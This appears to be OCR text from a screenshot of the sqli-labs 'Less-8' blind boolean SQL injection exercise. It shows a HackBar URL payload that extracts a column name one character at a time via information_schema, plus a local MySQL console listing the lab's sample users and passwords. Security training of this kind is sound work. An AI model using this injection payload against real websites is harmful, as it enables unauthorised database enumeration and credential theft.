 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select asc
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select ascii(substr(column_name,1,1)) from information_schema.columns where table_schema=database() and table_name='users' limit
0,1)=105--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
C:\Windows\System32\cmd.exe - mysql -u root -p
8 rows in set (0.00 sec)
mysql> select * from users;
id username password
1 | Dumb | Dumb
2 | Angelina | I-kill-you
SQLI DUMB SERIES-8